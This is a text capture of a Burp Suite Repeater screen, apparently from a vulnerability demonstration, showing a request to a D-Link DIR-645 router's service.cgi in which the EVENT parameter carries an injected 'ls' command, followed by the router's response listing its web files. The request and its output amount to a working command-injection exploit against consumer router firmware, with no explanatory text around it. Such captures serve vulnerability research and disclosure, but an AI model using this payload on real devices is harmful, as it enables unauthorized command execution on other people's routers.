 ADVANCED TOOLS STATUS SUPPORT
Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × ...
Go Cancel < > Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
GET /service.cgi?EVENT=test%26ls%26 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686;
rv:50.0) Gecko/20100101 Firefox/50.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: uid=EfmFU7npHl
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Linux, HTTP/1.1, DIR-645 Ver 1.03
Date: Sat, 01 Jan 2000 04:50:58 GMT
Connection: close
Content-Type: text/xml
Content-Length: 1942
<?xml version="1.0" encoding="utf-8"?>
<report>
<result>OK</result>
<message></message>
</report>
support.php
bsc_wlan_wifitest.php
portal
wiz_freset.php
spt_adv.php
bsc_wan.php
tools_system.php
session.cgi
adv_qos.php
wpsstate.php
router_info.xml
conntrack.cgi
open_dns.php
adv_network.php
wandetect.php
bsc_wlan.php
web_filter_info.php
info.php